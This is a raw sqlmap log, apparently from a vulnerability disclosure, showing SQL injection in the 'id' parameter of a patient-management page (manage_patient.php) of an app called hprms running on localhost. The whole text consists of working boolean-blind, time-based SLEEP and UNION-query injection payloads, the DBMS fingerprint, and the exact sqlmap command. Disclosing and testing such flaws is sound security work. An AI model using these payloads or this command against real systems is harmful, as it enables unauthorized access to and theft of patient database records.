 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3813=3813 AND 'nnhM'='nnhM

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3232 FROM (SELECT(SLEEP(5)))kGAw) AND 'kbbx'='kbbx

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=-9073' UNION ALL SELECT CONCAT(0x716b6b7671,0x7151624e4f53685a6b4e7058437a7a6559764c455048515057494841
796b534b52564242476673,0x7170717a71),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[23:41:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:41:58] [INFO] fetched data logged to text files under 'C:\Users\Attack\AppData\Local\sqlmap\output\localhost'
[23:41:58] [WARNING] your sqlmap version is outdated

[*] ending @ 23:41:58 /2022-02-07/

C:\Users\Attack\Desktop\sqlmap>python sqlmap.py -u http://localhost/hprms/admin/patients/manage_patient.php?id=1